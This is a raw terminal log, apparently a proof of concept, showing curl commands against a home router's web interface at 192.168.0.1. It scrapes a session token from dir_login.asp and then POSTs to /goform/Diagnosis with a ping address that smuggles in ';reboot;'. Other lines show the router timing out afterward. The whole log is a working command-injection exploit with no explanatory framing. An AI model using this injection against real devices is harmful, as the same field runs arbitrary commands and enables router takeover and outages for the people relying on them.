 ~
~ 17.11 13:24:09
curl --connect-timeout 10 http://192.168.0.1
<html><head></head><body>
This document has moved to a new <a href="http://192.168.0.1/dir_login.asp">location</a
>.
Please update your documents to reflect the new location.
</body></html>
~ 17.11 13:24:34
~ 17.11 13:24:55
curl --connect-timeout 10 http://192.168.0.1
curl: (28) Connection timeout after 10001 ms
~ 17.11 13:25:10
~
~ 17.11 13:24:38
TOKENID=`curl -s http://192.168.0.1/dir_login.asp | grep tokenid | head -1 | grep -o 'value="[0-9]*"'
| cut -f 2 -d = | tr -d '"'`
~ 17.11 13:24:41
curl -i -X POST http://192.168.0.1/goform/Diagnosis -d tokenid=$TOKENID -d 'pingAddr=192.168.0.1;rebo
ot;'
HTTP/1.1 200 OK
Content-type: text/plain
Pragma: no-cache
Cache-Control: no-cache
~ 17.11 13:24:53